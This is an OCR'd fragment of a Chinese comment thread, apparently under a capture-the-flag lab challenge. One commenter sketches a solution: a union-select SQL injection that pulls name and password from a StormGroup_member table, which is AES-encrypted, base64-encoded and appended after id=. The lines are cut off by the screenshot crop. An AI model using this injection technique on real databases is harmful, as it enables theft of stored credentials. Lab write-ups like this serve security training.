
jyt
8/25/2021, 7:12:26 AM
@韦神:/news目录咋一直访问不了啊？...
/news/
回复
(0)
codergzx
8/8/2021, 4:49:50 PM
1) 访问/news目录得到代码源文件 2）看代
符串是由 1_mozhe 经过AES加密->base6
注入语句 -1 union select 1,name,password,4
StormGroup_member limit 1,1_mozhe 经
经过base64编码得到
eGdkNThpcFRybng4VnpTQkppY3FDbFFa
WGNacFBlWG90NHpOcWFBdnlQNVZJV2
WUNLUWROT3JJRzFkV3ZPeXp0Uk9ncEV
mFwRnNNVktXNzhrNkk9 放到id=后面，得到